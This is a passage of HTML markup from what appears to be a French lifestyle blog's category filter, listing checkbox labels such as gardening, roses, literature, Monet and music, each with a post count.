for="sf-input-3ae44ae4693f2f14b1f5917dea1a4f78">Côté pratique<span class="sf-count">(27)</span></label></li><li class="sf-level-0 sf-item-1805" data-sf-count="41" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couleurs" name="_sft_category[]" id="sf-input-0d78faaf5a16ebd8e4dac5a481d3f466"><label class="sf-label-checkbox" for="sf-input-0d78faaf5a16ebd8e4dac5a481d3f466">Couleurs<span class="sf-count">(41)</span></label></li><li class="sf-level-0 sf-item-40" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="coup-de-coeur" name="_sft_category[]" id="sf-input-5114c2b8d2c172d17387b66295460fba"><label class="sf-label-checkbox" for="sf-input-5114c2b8d2c172d17387b66295460fba">Coup de coeur<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-1569" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couture" name="_sft_category[]" id="sf-input-d9efad4a37574941352a93bb48b13590"><label class="sf-label-checkbox" for="sf-input-d9efad4a37574941352a93bb48b13590">Couture<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2664" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="createurs-de-rose" name="_sft_category[]" id="sf-input-35fe9182373292f365a48cc1fa5455cb"><label class="sf-label-checkbox" for="sf-input-35fe9182373292f365a48cc1fa5455cb">Créateurs de rose<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-61" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="creation" name="_sft_category[]" id="sf-input-a558d5bc1c2386124fa0760d1c63f96b"><label class="sf-label-checkbox" for="sf-input-a558d5bc1c2386124fa0760d1c63f96b">Création<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-17" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cuisine" name="_sft_category[]" id="sf-input-aecc0bcf67a8c613d137b4aaf0818635"><label class="sf-label-checkbox" for="sf-input-aecc0bcf67a8c613d137b4aaf0818635">Cuisine<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-12" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="culture" name="_sft_category[]" id="sf-input-ae6e1ea4a97e721414f14f25375804f9"><label class="sf-label-checkbox" for="sf-input-ae6e1ea4a97e721414f14f25375804f9">Culture<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-2694" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="david-austin" name="_sft_category[]" id="sf-input-5b87333878756bb78251fa76e1e9fb0d"><label class="sf-label-checkbox" for="sf-input-5b87333878756bb78251fa76e1e9fb0d">David Austin<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-911" data-sf-count="21" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="deco" name="_sft_category[]" id="sf-input-14f4ba7ca5de9cd2e6278038b7836c7f"><label class="sf-label-checkbox" for="sf-input-14f4ba7ca5de9cd2e6278038b7836c7f">Déco<span class="sf-count">(21)</span></label></li><li class="sf-level-0 sf-item-21" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="decouvertes" name="_sft_category[]" id="sf-input-c021ac0313f0d2bacd015fe4f468d127"><label class="sf-label-checkbox" for="sf-input-c021ac0313f0d2bacd015fe4f468d127">Découvertes<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-62" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dessins" name="_sft_category[]" id="sf-input-efe9645c262097060716956d1c547e00"><label class="sf-label-checkbox" for="sf-input-efe9645c262097060716956d1c547e00">Dessins<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-58" data-sf-count="134" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins" name="_sft_category[]" id="sf-input-f844c2abbbdd6d1ea5c197b31947c03d"><label class="sf-label-checkbox" for="sf-input-f844c2abbbdd6d1ea5c197b31947c03d">Destins<span class="sf-count">(134)</span></label></li><li class="sf-level-0 sf-item-1779" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins-de-femmes-2" name="_sft_category[]" id="sf-input-1e766c2a89c0f6d2dc3f535697e60676"><label class="sf-label-checkbox" for="sf-input-1e766c2a89c0f6d2dc3f535697e60676">Destins de femmes<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-39" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="differences-entre-homme-et-femme" name="_sft_category[]" id="sf-input-6f71dd5fa19c3baf28ed08900e7d6716"><label class="sf-label-checkbox" for="sf-input-6f71dd5fa19c3baf28ed08900e7d6716">Différences entre homme et femme<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-1420" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dior" name="_sft_category[]" id="sf-input-d2dbd9ca4c7fafdd17f11ab0abd4bf5f"><label class="sf-label-checkbox" for="sf-input-d2dbd9ca4c7fafdd17f11ab0abd4bf5f">Dior<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2855" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="documentation" name="_sft_category[]" id="sf-input-fde10965c6ea553845f48ca898358a7e"><label class="sf-label-checkbox" for="sf-input-fde10965c6ea553845f48ca898358a7e">Documentation<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1336" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="douceur-de-vivre" name="_sft_category[]" id="sf-input-81e32d24090075df1b0c6e85a69d401d"><label class="sf-label-checkbox" for="sf-input-81e32d24090075df1b0c6e85a69d401d">Douceur de vivre<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2284" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="drole-de-monde" name="_sft_category[]" id="sf-input-eb48b82b2dd427e9c4c443a44ae49029"><label class="sf-label-checkbox" for="sf-input-eb48b82b2dd427e9c4c443a44ae49029">Drôle de monde<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-71" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecriplume" name="_sft_category[]" id="sf-input-a467212111641df900b5c0448cef29bd"><label class="sf-label-checkbox" for="sf-input-a467212111641df900b5c0448cef29bd">Ecriplume<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-3894" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecrire" name="_sft_category[]" id="sf-input-fd63fb07bad03ac92e1b279e0e0a35a0"><label class="sf-label-checkbox" for="sf-input-fd63fb07bad03ac92e1b279e0e0a35a0">Ecrire<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2219" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="editions-ecriplume" name="_sft_category[]" id="sf-input-d7b8e34a1d812b366819e8afd9292275"><label class="sf-label-checkbox" for="sf-input-d7b8e34a1d812b366819e8afd9292275">Editions Ecriplume<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-53" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="education" name="_sft_category[]" id="sf-input-1205ca9e2ce93ce046b529399f67558c"><label class="sf-label-checkbox" for="sf-input-1205ca9e2ce93ce046b529399f67558c">Education<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1144" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enfants-2" name="_sft_category[]" id="sf-input-8a880f9d7be3ce299258b4414c9f8894"><label class="sf-label-checkbox" for="sf-input-8a880f9d7be3ce299258b4414c9f8894">Enfants<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-52" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enigmes-dans-paris" name="_sft_category[]" id="sf-input-0f0c02dc06ed85383ca64df6204eb6ec"><label class="sf-label-checkbox" for="sf-input-0f0c02dc06ed85383ca64df6204eb6ec">Énigmes dans Paris<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2527" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="espace" name="_sft_category[]" id="sf-input-87f3314042a63c6fe9370537215e4927"><label class="sf-label-checkbox" for="sf-input-87f3314042a63c6fe9370537215e4927">Espace<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2467" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="exposition" name="_sft_category[]" id="sf-input-9051ae0f259cd9a6a363150bbbbf0f01"><label class="sf-label-checkbox" for="sf-input-9051ae0f259cd9a6a363150bbbbf0f01">Exposition<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-1472" data-sf-count="33" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="eya" name="_sft_category[]" id="sf-input-ac5e0c91d61cb2f2c442ec2521965ca4"><label class="sf-label-checkbox" for="sf-input-ac5e0c91d61cb2f2c442ec2521965ca4">Eya<span class="sf-count">(33)</span></label></li><li class="sf-level-0 sf-item-1063" data-sf-count="36" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="famille-2" name="_sft_category[]" id="sf-input-f64845c25c73e194df6bab570ad8b02b"><label class="sf-label-checkbox" for="sf-input-f64845c25c73e194df6bab570ad8b02b">Famille<span class="sf-count">(36)</span></label></li><li class="sf-level-0 sf-item-3397" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="femmes-dexceptions" name="_sft_category[]" id="sf-input-4c86412757acb070f434b499871a9df0"><label class="sf-label-checkbox" for="sf-input-4c86412757acb070f434b499871a9df0">Femmes d&#039;exceptions<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-26" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="feng-shui" name="_sft_category[]" id="sf-input-04aec4b0f3026dabb0b47705eade1f1f"><label class="sf-label-checkbox" for="sf-input-04aec4b0f3026dabb0b47705eade1f1f">Feng Shui<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-154" data-sf-count="54" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fondation-gianadda" name="_sft_category[]" id="sf-input-9a975bfe13fe3084948716ea3d04b9c7"><label class="sf-label-checkbox" for="sf-input-9a975bfe13fe3084948716ea3d04b9c7">Fondation Gianadda<span class="sf-count">(54)</span></label></li><li class="sf-level-0 sf-item-2949" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes" name="_sft_category[]" id="sf-input-6ef30bc83347bf931e20d82605bbf8d4"><label class="sf-label-checkbox" for="sf-input-6ef30bc83347bf931e20d82605bbf8d4">Fruits et légumes<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2893" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes-du-jardin" name="_sft_category[]" id="sf-input-7c0e527ed566eb6ae8bc0f5197062ca1"><label class="sf-label-checkbox" for="sf-input-7c0e527ed566eb6ae8bc0f5197062ca1">Fruits et légumes du jardin<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1921" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gastronomie" name="_sft_category[]" id="sf-input-3e3c38d5ee828e5a053d1a7171b4f865"><label class="sf-label-checkbox" for="sf-input-3e3c38d5ee828e5a053d1a7171b4f865">Gastronomie<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-490" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gestes-marquants" name="_sft_category[]" id="sf-input-bc250d2f488280142b462c22edf1a2e2"><label class="sf-label-checkbox" for="sf-input-bc250d2f488280142b462c22edf1a2e2">Gestes marquants<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1002" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="guerlain" name="_sft_category[]" id="sf-input-94267e904bc9262cade812e6102695cb"><label class="sf-label-checkbox" for="sf-input-94267e904bc9262cade812e6102695cb">Guerlain<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-60" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="handicap" name="_sft_category[]" id="sf-input-f59d66343c56e8575fdd9584a69698d2"><label class="sf-label-checkbox" for="sf-input-f59d66343c56e8575fdd9584a69698d2">Handicap<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1425" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hermes" name="_sft_category[]" id="sf-input-d07f744c39b98a987ee6a51b10cbb80b"><label class="sf-label-checkbox" for="sf-input-d07f744c39b98a987ee6a51b10cbb80b">Hermès<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-283" data-sf-count="119" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hier" name="_sft_category[]" id="sf-input-983eaf9e585f7cedb07eb04ea34ac9bb"><label class="sf-label-checkbox" for="sf-input-983eaf9e585f7cedb07eb04ea34ac9bb">Hier<span class="sf-count">(119)</span></label></li><li class="sf-level-0 sf-item-10" data-sf-count="145" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="histoire" name="_sft_category[]" id="sf-input-80506a6ab4e65a9bfd181edfdee65059"><label class="sf-label-checkbox" for="sf-input-80506a6ab4e65a9bfd181edfdee65059">Histoire<span class="sf-count">(145)</span></label></li><li class="sf-level-0 sf-item-27" data-sf-count="69" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humeur" name="_sft_category[]" id="sf-input-6c00baa226b03acbdef9618405bb7185"><label class="sf-label-checkbox" for="sf-input-6c00baa226b03acbdef9618405bb7185">Humeur<span class="sf-count">(69)</span></label></li><li class="sf-level-0 sf-item-37" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humour" name="_sft_category[]" id="sf-input-e0c39083eb63f5ab7fdd06f74e36760e"><label class="sf-label-checkbox" for="sf-input-e0c39083eb63f5ab7fdd06f74e36760e">Humour<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-659" data-sf-count="48" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="informatique" name="_sft_category[]" id="sf-input-9b18758428d27444bc5739529f7566ae"><label class="sf-label-checkbox" for="sf-input-9b18758428d27444bc5739529f7566ae">Informatique<span class="sf-count">(48)</span></label></li><li class="sf-level-0 sf-item-19" data-sf-count="377" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="insolite" name="_sft_category[]" id="sf-input-826df66edef9c3b40fe04438b845d2dd"><label class="sf-label-checkbox" for="sf-input-826df66edef9c3b40fe04438b845d2dd">Insolite<span class="sf-count">(377)</span></label></li><li class="sf-level-0 sf-item-33" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interieur" name="_sft_category[]" id="sf-input-db8fac7d02c3107d5282f96ee300aa4a"><label class="sf-label-checkbox" for="sf-input-db8fac7d02c3107d5282f96ee300aa4a">Intérieur<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1276" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interviews" name="_sft_category[]" id="sf-input-985bceb4a3b67aaad2b43a084d825625"><label class="sf-label-checkbox" for="sf-input-985bceb4a3b67aaad2b43a084d825625">Interviews<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-4" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="intimite" name="_sft_category[]" id="sf-input-3a6a2e98783701e7db4a4d67dda6823a"><label class="sf-label-checkbox" for="sf-input-3a6a2e98783701e7db4a4d67dda6823a">Intimité<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2666" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="introduction" name="_sft_category[]" id="sf-input-3640f42e8747a5b486d8e831ea56088d"><label class="sf-label-checkbox" for="sf-input-3640f42e8747a5b486d8e831ea56088d">Introduction<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2361" data-sf-count="73" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="japon" name="_sft_category[]" id="sf-input-889433712d01aeeecc1a9c685bab65bc"><label class="sf-label-checkbox" for="sf-input-889433712d01aeeecc1a9c685bab65bc">Japon<span class="sf-count">(73)</span></label></li><li class="sf-level-0 sf-item-48" data-sf-count="207" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin" name="_sft_category[]" id="sf-input-2abf86428f56fa7b80cc589eed9a8c0d"><label class="sf-label-checkbox" for="sf-input-2abf86428f56fa7b80cc589eed9a8c0d">Jardin<span class="sf-count">(207)</span></label></li><li class="sf-level-0 sf-item-2773" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin-dhiver" name="_sft_category[]" id="sf-input-1ece6734baa70180cb6522d6d2352aa9"><label class="sf-label-checkbox" for="sf-input-1ece6734baa70180cb6522d6d2352aa9">Jardin d&#039;Hiver<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-2746" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardins-dexceptions" name="_sft_category[]" id="sf-input-6dbf7600992678add2bc6e3e82c7a82f"><label class="sf-label-checkbox" for="sf-input-6dbf7600992678add2bc6e3e82c7a82f">Jardins d&#039;exceptions<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1270" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="journalisme" name="_sft_category[]" id="sf-input-ecaa3cfca56897b33448235e94faf69e"><label class="sf-label-checkbox" for="sf-input-ecaa3cfca56897b33448235e94faf69e">journalisme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2217" data-sf-count="148" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kali" name="_sft_category[]" id="sf-input-19f9c1b4f54f3ae527db253065f82f34"><label class="sf-label-checkbox" for="sf-input-19f9c1b4f54f3ae527db253065f82f34">Kali<span class="sf-count">(148)</span></label></li><li class="sf-level-0 sf-item-387" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kim" name="_sft_category[]" id="sf-input-caf7ed0a7439a33b039247e152b892b9"><label class="sf-label-checkbox" for="sf-input-caf7ed0a7439a33b039247e152b892b9">Kim<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-2683" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lunivers-des-roses" name="_sft_category[]" id="sf-input-ba555a92a4f99f985a39bd79718c1d23"><label class="sf-label-checkbox" for="sf-input-ba555a92a4f99f985a39bd79718c1d23">L&#039;univers des roses&#8230;<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-2720" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="la-rose-et-les-arts" name="_sft_category[]" id="sf-input-8ffba119dfc34d67ebae0a1c97576563"><label class="sf-label-checkbox" for="sf-input-8ffba119dfc34d67ebae0a1c97576563">La rose et les Arts<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-66" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langage" name="_sft_category[]" id="sf-input-dcb032dc63a05062821dac92fb39e659"><label class="sf-label-checkbox" for="sf-input-dcb032dc63a05062821dac92fb39e659">Langage<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-78" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langue-francaise" name="_sft_category[]" id="sf-input-07d4f465fc4c9304902fb1565929fd71"><label class="sf-label-checkbox" for="sf-input-07d4f465fc4c9304902fb1565929fd71">Langue francaise<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1423" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-cadeaux-quotidien" name="_sft_category[]" id="sf-input-5c4102e42eba1fba1437ab0f45ba5d22"><label class="sf-label-checkbox" for="sf-input-5c4102e42eba1fba1437ab0f45ba5d22">Le cadeau quotidien<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2702" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-langage-des-fleurs" name="_sft_category[]" id="sf-input-d8405a2bf28a1b49ddd8daf846cb0ad7"><label class="sf-label-checkbox" for="sf-input-d8405a2bf28a1b49ddd8daf846cb0ad7">Le Langage des fleurs<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1560" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-metier-de-grands-parents" name="_sft_category[]" id="sf-input-57bf0c89f00142b9dc6bbde777e3a02e"><label class="sf-label-checkbox" for="sf-input-57bf0c89f00142b9dc6bbde777e3a02e">Le métier de grands-parents<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-330" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="legendes" name="_sft_category[]" id="sf-input-2c7b2fc0107df79b5e86028b8d496173"><label class="sf-label-checkbox" for="sf-input-2c7b2fc0107df79b5e86028b8d496173">Légendes<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2727" data-sf-count="19" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-animaux-du-jardin" name="_sft_category[]" id="sf-input-2f10f86ac53f456e51b53de203d85421"><label class="sf-label-checkbox" for="sf-input-2f10f86ac53f456e51b53de203d85421">Les animaux du jardin<span class="sf-count">(19)</span></label></li><li class="sf-level-0 sf-item-2847" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-des-roses-decriplume" name="_sft_category[]" id="sf-input-afde80dd9c04c03e07b5728c950b46df"><label class="sf-label-checkbox" for="sf-input-afde80dd9c04c03e07b5728c950b46df">Les dessous des roses d&#039;Ecriplume<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-68" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-du-decor" name="_sft_category[]" id="sf-input-d102286589f553602a06eaf242c9eb57"><label class="sf-label-checkbox" for="sf-input-d102286589f553602a06eaf242c9eb57">Les dessous du décor&#8230;<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2723" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-oiseaux-du-jardin" name="_sft_category[]" id="sf-input-015d0c7bcea1f0a73a3aa668c6518ae2"><label class="sf-label-checkbox" for="sf-input-015d0c7bcea1f0a73a3aa668c6518ae2">Les oiseaux du jardin<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-22" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux" name="_sft_category[]" id="sf-input-1a485e4887c7877065394b26e7a02359"><label class="sf-label-checkbox" for="sf-input-1a485e4887c7877065394b26e7a02359">Lieux<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-11" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux-insolites" name="_sft_category[]" id="sf-input-84f967ba092fba175c52f249fd516ce0"><label class="sf-label-checkbox" for="sf-input-84f967ba092fba175c52f249fd516ce0">Lieux insolites<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2" data-sf-count="139" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lire" name="_sft_category[]" id="sf-input-7a59ffd03121449c5107d752cbd69a47"><label class="sf-label-checkbox" for="sf-input-7a59ffd03121449c5107d752cbd69a47">Lire<span class="sf-count">(139)</span></label></li><li class="sf-level-0 sf-item-34" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="litterature" name="_sft_category[]" id="sf-input-87bcd443630f74abc960da6444aeda95"><label class="sf-label-checkbox" for="sf-input-87bcd443630f74abc960da6444aeda95">Littérature<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2674" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres" name="_sft_category[]" id="sf-input-61a2895458d47b5b9eef2a1d61e6a40d"><label class="sf-label-checkbox" for="sf-input-61a2895458d47b5b9eef2a1d61e6a40d">Livres<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-49" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres-jeunesse" name="_sft_category[]" id="sf-input-f6cd7e36ff3579c2e7681609df02f83b"><label class="sf-label-checkbox" for="sf-input-f6cd7e36ff3579c2e7681609df02f83b">Livres jeunesse<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-3203" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="loisirs" name="_sft_category[]" id="sf-input-96b1230add44a852c878707f33f8f9ad"><label class="sf-label-checkbox" for="sf-input-96b1230add44a852c878707f33f8f9ad">Loisirs<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2201" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lou" name="_sft_category[]" id="sf-input-a44bbf1d8fa71fbc58fac90a25334631"><label class="sf-label-checkbox" for="sf-input-a44bbf1d8fa71fbc58fac90a25334631">Lou<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2682" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maladie-des-rosiers" name="_sft_category[]" id="sf-input-d32b5beb33b0052212a78608c63dbc5c"><label class="sf-label-checkbox" for="sf-input-d32b5beb33b0052212a78608c63dbc5c">Maladie des rosiers<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-3206" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="medias" name="_sft_category[]" id="sf-input-7d1288c3bae3ef886c3c2e90749191a8"><label class="sf-label-checkbox" for="sf-input-7d1288c3bae3ef886c3c2e90749191a8">Médias<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2716" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-echecs" name="_sft_category[]" id="sf-input-b9fb4155784e13ea5675887089777fbe"><label class="sf-label-checkbox" for="sf-input-b9fb4155784e13ea5675887089777fbe">Mes échecs<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-150" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-inseparables" name="_sft_category[]" id="sf-input-0c16ab013cd27012d24b153574f728e8"><label class="sf-label-checkbox" for="sf-input-0c16ab013cd27012d24b153574f728e8">Mes inséparables<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2770" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-reves-de-roses" name="_sft_category[]" id="sf-input-a9adb52e8537a752840bbab279ce519f"><label class="sf-label-checkbox" for="sf-input-a9adb52e8537a752840bbab279ce519f">Mes rêves de roses<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2392" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mineraux" name="_sft_category[]" id="sf-input-4aae1830873a2bf65afc71626d28cc75"><label class="sf-label-checkbox" for="sf-input-4aae1830873a2bf65afc71626d28cc75">Minéraux<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1440" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mode-2" name="_sft_category[]" id="sf-input-3409e24054aee0018300bf270f006a46"><label class="sf-label-checkbox" for="sf-input-3409e24054aee0018300bf270f006a46">Mode<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1061" data-sf-count="369" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mon-capitaine" name="_sft_category[]" id="sf-input-86b2fa5607331656fdc4c1fec9f64188"><label class="sf-label-checkbox" for="sf-input-86b2fa5607331656fdc4c1fec9f64188">Mon Capitaine<span class="sf-count">(369)</span></label></li><li class="sf-level-0 sf-item-55" data-sf-count="42" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="monet" name="_sft_category[]" id="sf-input-e5116ba9efc1e94f178cbcab8a995e84"><label class="sf-label-checkbox" for="sf-input-e5116ba9efc1e94f178cbcab8a995e84">Monet<span class="sf-count">(42)</span></label></li><li class="sf-level-0 sf-item-69" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musee" name="_sft_category[]" id="sf-input-3a74bdc47f93d4a0f7eddb1766e6772e"><label class="sf-label-checkbox" for="sf-input-3a74bdc47f93d4a0f7eddb1766e6772e">Musée<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-38" data-sf-count="131" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musique" name="_sft_category[]" id="sf-input-afa7f6e33ebae78bc9d875ceb0f2ab46"><label class="sf-label-checkbox" for="sf-input-afa7f6e33ebae78bc9d875ceb0f2ab46">Musique<span 